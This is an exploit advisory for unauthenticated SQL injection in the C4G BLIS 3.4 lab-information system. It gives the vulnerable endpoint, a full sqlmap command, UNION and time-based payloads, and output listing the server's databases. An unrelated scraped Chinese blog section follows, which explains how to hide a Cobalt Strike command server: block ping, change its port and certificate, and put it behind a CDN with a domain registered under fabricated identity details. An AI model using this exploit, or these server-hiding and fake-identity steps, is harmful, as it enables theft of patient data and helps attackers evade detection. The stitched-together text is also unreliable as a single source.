# Exploit Title: C4G Basic Laboratory Information System (BLIS) 3.4 - Multiples SQL Injection
# Date: 01/31/2019
# Software Links/Project: https://github.com/C4G/BLIS | http://blis.cc.gatech.edu/index.php
# Version: C4G Basic Laboratory Information System v3.4
# Exploit Author: Carlos Avila
# Category: webapps
# Tested on: Windows 8.1 / Ubuntu Linux
# Contact: http://twitter.com/badboy_nt
1. Description
C4G Basic Laboratory Information System (BLIS) is an open-source system to track patients, specimens and laboratory results. C4G BLIS is a joint initiative of Computing for Good (C4G) at the Georgia Institute of Technology, the Centers for Disease Control and Prevention (CDC) and Ministries of Health of several countries in Africa.
This allows unauthenticated remote attacker to execute arbitrary SQL commands and obtain private information. Admin or users valid credentials aren't required. In a deeper analysis other pages are also affected with the vulnerability over others inputs.
It written in PHP it is vulnerable to SQL Injection on multiples occurrences. The parameters affected are detailed below:
http://192.168.6.101:4001/ajax/users_select.php [parameters affected via GET method: site]
2. Proof of Concept
sunday:sqlmap badboy_nt$ python sqlmap.py --url "http://192.168.6.101:4001/ajax/users_select.php?site=1275969" --random-agent --tamper randomcase --level 3 --dbms mysql --threads 3 --dbs
___
__H__
___ ___[)]_____ ___ ___ {1.3.1.83#dev}
|_ -| . [,] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:51:33 /2019-02-01/
[15:51:33] [INFO] loading tamper module 'randomcase'
[15:51:33] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 6.0; en) AppleWebKit/528.16 (KHTML, like Gecko) Version/4.0 Safari/528.16' from file '/Users/badboy_nt/Tools/sqlmap/txt/user-agents.txt'
[15:51:34] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: site (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: site=1275969 AND (SELECT * FROM (SELECT(SLEEP(5)))owvW)-- Lzob
Type: UNION query
Title: Generic UNION query (random number) - 12 columns
Payload: site=1275969 UNION ALL SELECT CONCAT(0x71626a7071,0x5754617757446f465a4f41676352594968504a457651676852694d506c69796b6b567643736e6967,0x7171716a71),4936,4936,4936,4936,4936,4936,4936,4936,4936,4936,4936-- tnMf
---
[15:51:35] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[15:51:35] [INFO] testing MySQL
[15:51:36] [INFO] confirming MySQL
[15:51:37] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.11, PHP 5.4.32
back-end DBMS: MySQL >= 5.0.0
[15:51:37] [INFO] fetching database names
[15:51:38] [INFO] used SQL query returns 4 entries
[15:51:38] [INFO] starting 3 threads
[15:51:39] [INFO] retrieved: 'information_schema'
[15:51:40] [INFO] retrieved: 'blis_127'
[15:51:41] [INFO] retrieved: 'blis_revamp'
[15:51:43] [INFO] retrieved: 'mysql'
available databases [4]:
[*] blis_127
[*] blis_revamp
[*] information_schema
[*] mysql
3. Solution:
Application inputs must be validated correctly throughout the development of the project.
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863129174
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
工具准备
国外服务器一台
自由鲸(VPN)
CS 4.4
nginx
CS服务端配置

服务器禁ping
1、当服务器禁ping后,从某种角度可以判定为主机为不存活状态。
2、编辑文件/etc/sysctl.conf,在里面增加一行。net.ipv4.icmp_echo_ignore_all=1
之后使命命令sysctl -p使配置生效。
3、之后在ping就无法ping通了。这种方式nmap还是可以扫描到服务器的存活的。
修改端口
1、编辑teamserver文件,搜索50050,将其改为任意端口即可,这里改成65000
2、保存退出,启动teamserver,发现端口已经变化。

修改默认证书
1、因为cs服务端生成的证书含有cs的相关特征所有,这里进行修改替换。修改方式有两种,分别为生成密钥库和修改启动文件。无论是那种方式都需要删去原有的文件cobaltstrike.store。
方法一删除密钥库文件cobaltstrike.store(推荐)
1、生成新的密钥库文件

2、查看证书
3、启动服务器查看证书签名是否相同,经查看证书签名是相同的。

方法二修改启动文件
1、teamserver 是启动cs服务端的启动文件。里面有环境检测的部分,其中就包括密钥库的检测,这部分的写法是,如检测不到密钥库就使用命令生成新的密钥库,修改这里生成命令。
2、将teamserver中圈出来的部分需要修改
3、将其修改为如下内容:

4、删除原有的./cobaltstrike.store密钥库文件,下次启动时会自动生成新的密钥库文件
使用CDN隐藏
申请免费域名

1、进入freenom官网,翻译中文,拉到最下面,选择开发人员。

2、拉到最下面,点击今天就获得一个随机的域账号

3、输入国际邮箱,然后点击验证邮箱,推荐使用临时邮箱

4、几秒钟后,就会收到邮件,点击邮件点击确认跳转到freenom网站,翻译当前网页中文后,点击开发商。

5、将网站拉到最后下面,翻译中文,点击立即获取一个随机域账号。

6、然后来到个人信息填写页面
7、因为IP选择的地址是弗罗里达州,所以需要借助佛罗里达州个人信息生成器和个人信息生成器,两者需要结合。
